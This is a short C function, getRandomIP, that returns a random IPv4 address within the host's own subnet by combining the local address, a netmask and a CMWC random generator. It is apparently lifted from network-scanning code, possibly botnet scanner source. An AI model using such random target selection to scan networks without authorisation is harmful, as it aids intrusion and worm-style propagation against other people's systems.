 in_addr_t getRandomIP(in_addr_t netmask)
{
in_addr_t tmp = ntohl(ourIP.s_addr) & netmask;
return tmp ^ ( rand_cmwc() & ~netmask);
}